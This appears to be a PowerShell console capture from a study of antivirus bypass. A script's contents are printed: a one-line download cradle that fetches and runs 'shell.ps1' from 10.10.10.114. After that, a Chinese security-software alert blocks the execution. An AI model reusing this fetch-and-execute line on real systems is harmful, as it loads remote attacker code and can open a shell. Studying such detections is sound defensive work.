 PS C:\Users\guoyo\Desktop\powershell_bypass学习> .\0.ps1
PS C:\Users\guoyo\Desktop\powershell_bypass学习> type .\0.ps1
powershell -NoExit "IEX(New-Object Net.WebClient).DownloadString.(''http://10.10.10.114/shell.ps1''))"
PS C:\Users\guoyo\Desktop\powershell_bypass学习> .\0.ps1
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: powershell.exe 结束进程
防护项目: 利用PowerShell执行可疑脚本
操作目标: [执行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
记住本次操作，下次自动处理
允许 阻止（40）